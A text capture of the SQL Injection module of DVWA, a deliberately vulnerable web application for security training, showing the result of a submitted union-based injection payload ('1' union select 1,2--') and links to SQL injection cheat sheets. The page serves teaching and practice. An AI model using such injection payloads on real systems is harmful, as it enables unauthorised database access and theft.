 DVWA
Home
Instructions
Setup / Reset DB
Brute Force
Command Injection
CSRF
File Inclusion
File Upload
Insecure CAPTCHA
SQL Injection
SQL Injection (Blind)
Weak Session IDs
XSS (DOM)
XSS (Reflected)
Vulnerability: SQL Injection
User ID:
Submit
ID: 1' union select 1,2--
First name: admin
Surname: admin
ID: 1' union select 1,2--
First name: 1
Surname: 2
More Information
http://www.securiteam.com/securityreviews/5DP0N1P76E.html
https://en.wikipedia.org/wiki/SQL_injection
http://ferruh.mavituna.com/sql-injection-cheatsheet-oku/
http://pentestmonkey.net/cheat-sheet/sql-injection/mysql-sql-injection-cheat-sheet
https://www.owasp.org/index.php/SQL_Injection
http://bobby-tables.com/